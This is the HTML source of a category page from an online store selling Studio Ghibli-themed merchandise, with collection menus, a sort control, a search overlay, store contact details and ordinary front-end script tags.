        <a href="https://ghiblistudio.store/collections/princess-mononoke-posters" class="flex justify-between items-center hover:underline grow">Princess Mononoke Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-merch" class="flex justify-between items-center hover:underline grow">Spirited Away Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-clothing" class="flex justify-between items-center hover:underline grow">Spirited Away Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-hoodies" class="flex justify-between items-center hover:underline grow">Spirited Away Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-sweatshirts" class="flex justify-between items-center hover:underline grow">Spirited Away Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-t-shirts" class="flex justify-between items-center hover:underline grow">Spirited Away T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:244,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;Q43z5noQGNxXXVbSlQfj&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/princess-mononoke-wallets&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c0f250df4b5ffb3e61b8fbff7a175c985ae835f3142816983ea9b805936549bf&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="Q43z5noQGNxXXVbSlQfj">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;yFHECjNidzvyGnUKwIVR&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/princess-mononoke-wallets&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d3dd8f3f0bb8132c4deb29f5f4ef1c456a2f8f8e53567887c289ea04a8f4ff8b&quot;}" wire:effects="[]" wire:id="yFHECjNidzvyGnUKwIVR" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12394 Broadway, New York, NY 10013, US<br /><strong>Our Warehouse</strong>: No. 100, Pingleyuan, Beijing, China<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@ghiblistudio.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Studio Ghibli Shop - Official Studio Ghibli Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://ghiblistudio.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://ghiblistudio.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://ghiblistudio.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"gD0b8cJPWiFn3gRrRwXFH1UIipGyS8rHoGflaVV9","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-24T07:35:44.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-24T07:35:44.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
